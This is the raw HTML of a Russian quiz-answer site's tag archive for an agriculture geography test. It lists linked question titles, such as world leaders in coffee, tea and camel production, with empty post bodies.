<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами: “Сельское хозяйство”"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами: “Сельское хозяйство”</span></h1>
<p class="archive-desc">Все вопросы и ответы на тест “Сельское хозяйство”.
</p>
<hr />
<div id="post-34967" class="entry full-entry post-34967 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/samoj-geograficheski-rasprostranyonnoj-selskohozyajstvennoj-kulturoj-v-mire-yavlyaetsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Самой географически распространённой сельскохозяйственной культурой в мире является: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/samoj-geograficheski-rasprostranyonnoj-selskohozyajstvennoj-kulturoj-v-mire-yavlyaetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34966" class="entry full-entry post-34966 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/glavnoj-kulturoj-sredi-zernovyh-po-valovym-sboram-yavlyaetsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Главной культурой среди зерновых по валовым сборам является: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/glavnoj-kulturoj-sredi-zernovyh-po-valovym-sboram-yavlyaetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34965" class="entry full-entry post-34965 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakaya-iz-perechislennyh-stran-ne-vhodit-v-trojku-stran-liderov-po-proizvodstvu-zerna-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какая из перечисленных стран НЕ входит в тройку стран-лидеров по производству зерна: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakaya-iz-perechislennyh-stran-ne-vhodit-v-trojku-stran-liderov-po-proizvodstvu-zerna-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34964" class="entry full-entry post-34964 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kakoj-iz-perechislennyh-stran-vedushhaya-rol-v-strukture-selskogo-hozyajstva-prinadlezhit-rastenievodstvu-otvet-na-vopros.html" rel="bookmark" itemprop="url">В какой из перечисленных стран ведущая роль в структуре сельского хозяйства принадлежит растениеводству: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakoj-iz-perechislennyh-stran-vedushhaya-rol-v-strukture-selskogo-hozyajstva-prinadlezhit-rastenievodstvu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34963" class="entry full-entry post-34963 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-harakteristike-selskogo-hozyajstva-mira-oshibochnym-yavlyaetsya-utverzhdenie-otvet-na-vopros.html" rel="bookmark" itemprop="url">В характеристике сельского хозяйства мира ОШИБОЧНЫМ является утверждение: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-harakteristike-selskogo-hozyajstva-mira-oshibochnym-yavlyaetsya-utverzhdenie-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34962" class="entry full-entry post-34962 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-harakteristike-selskogo-hozyajstva-mira-vernym-yavlyaetsya-utverzhdenie-otvet-na-vopros.html" rel="bookmark" itemprop="url">В характеристике сельского хозяйства мира верным является утверждение: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-harakteristike-selskogo-hozyajstva-mira-vernym-yavlyaetsya-utverzhdenie-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34961" class="entry full-entry post-34961 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/dlya-selskogo-hozyajstva-belarusi-harakterno-otvet-na-vopros.html" rel="bookmark" itemprop="url">Для сельского хозяйства Беларуси характерно: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/dlya-selskogo-hozyajstva-belarusi-harakterno-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34960" class="entry full-entry post-34960 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-pogolovyu-verblyudov-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по поголовью верблюдов: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-pogolovyu-verblyudov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34959" class="entry full-entry post-34959 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:20+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-vyrashhivaniyu-lna-dolguncza-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по выращиванию льна-долгунца: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-vyrashhivaniyu-lna-dolguncza-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34954" class="entry full-entry post-34954 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-proizvodstvu-kofe-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по производству кофе: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-proizvodstvu-kofe-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34958" class="entry full-entry post-34958 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-proizvodstvu-chaya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по производству чая: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-proizvodstvu-chaya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34957" class="entry full-entry post-34957 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-sboru-tomatov-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по сбору томатов: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-sboru-tomatov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34956" class="entry full-entry post-34956 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-sboru-yablok-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по сбору яблок: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-sboru-yablok-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34955" class="entry full-entry post-34955 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-sboru-stolovogo-vinograda-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по сбору столового винограда: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-sboru-stolovogo-vinograda-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34953" class="entry full-entry post-34953 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-eksportu-bananov-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите страну – мирового лидера по экспорту бананов: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-stranu-mirovogo-lidera-po-eksportu-bananov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34952" class="entry full-entry post-34952 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pervoe-mesto-v-mire-po-proizvodstvu-yaicz-zanimaet-otvet-na-vopros.html" rel="bookmark" itemprop="url">Первое место в мире по производству яиц занимает: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pervoe-mesto-v-mire-po-proizvodstvu-yaicz-zanimaet-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34951" class="entry full-entry post-34951 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pervoe-mesto-po-proizvodstvu-myasa-na-dushu-naseleniya-zanimaet-otvet-na-vopros.html" rel="bookmark" itemprop="url">Первое место по производству мяса на душу населения занимает: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pervoe-mesto-po-proizvodstvu-myasa-na-dushu-naseleniya-zanimaet-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-34950" class="entry full-entry post-34950 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-selskoe-hozyajstvo" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-22T02:03:14+03:00">22.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
